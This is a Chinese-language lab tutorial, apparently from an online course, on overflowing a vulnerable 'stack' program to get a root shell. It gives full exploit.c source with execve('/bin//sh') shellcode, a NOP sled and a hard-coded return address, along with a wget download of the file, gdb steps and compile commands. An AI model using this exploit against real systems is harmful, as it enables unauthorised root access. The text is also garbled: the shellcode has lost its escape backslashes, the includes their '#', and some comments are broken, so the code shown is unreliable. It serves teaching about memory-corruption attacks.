
- 我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。
在 /tmp 目录下新建一个 exploit.c 文件,输入如下内容:
/* exploit.c /
/ A program that creates a file containing code for launching shell*/
include <stdlib.h>
include <stdio.h>
include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
由于实验环境无法粘贴文件,我们提供代码下载,大家可以先运行查看效果:
wget http://labfile.oss.aliyuncs.com/courses/231/exploit.c
注意上面的代码,x??x??x??x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。下面我们将详细介绍如何获得我们需要添加的地址。
现在我们要得到 shellcode 在内存中的地址,输入命令:
gdb 调试
$ gdb stack
$ disass main



- 现在修改exploit.c文件!将 x??x??x??x?? 修改为 x84xd4xffxff
然后,编译 exploit.c 程序:
$ gcc -m32 -o exploit exploit.c

- 先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:
whoami 是输入的命令,不是输出结果。
可见,通过攻击,获得了root 权限!

